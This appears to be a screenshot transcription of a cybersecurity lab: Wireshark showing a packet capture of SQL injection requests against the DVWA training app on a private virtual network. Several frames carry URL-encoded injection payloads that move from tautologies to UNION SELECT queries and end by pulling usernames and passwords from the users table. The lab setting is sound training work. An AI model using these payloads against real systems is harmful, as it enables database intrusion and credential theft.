 Cybersecurity LabVM Worksation 20250409 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.0.2.4 10.0.2.15 TCP 74 35614 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=45838 TSecr=0 WS=128
2 0.000315 10.0.2.15 10.0.2.4 TCP 74 80 → 35614 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=38535 TSecr=45838 WS=128
3 0.000349 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP…
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 1: Packet, 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PCSSystemtec_ca:e1:24 (08:00:27:ca:e1:24), Dst: PCSSystemtec_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35614, Dst Port: 80, Seq: 0, Len: 0
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ··'·H··· '··$··E·
0010 00 3c 0f 05 40 00 40 06 13 a5 0a 00 02 04 0a 00 ·<··@·@· ········
0020 02 0f 8b 1e 00 50 21 2c bc 0b 00 00 00 00 a0 02 ·····P!, ········
0030 72 10 18 41 00 00 02 04 05 b4 04 02 08 0a 00 00 r··A···· ········
0040 b3 0e 00 00 00 00 01 03 03 07 ········ ··
SQL_Lab.pcap
Packets: 30
Profile: Defaul
ESP
1:13 p. m. AL
21/10/2025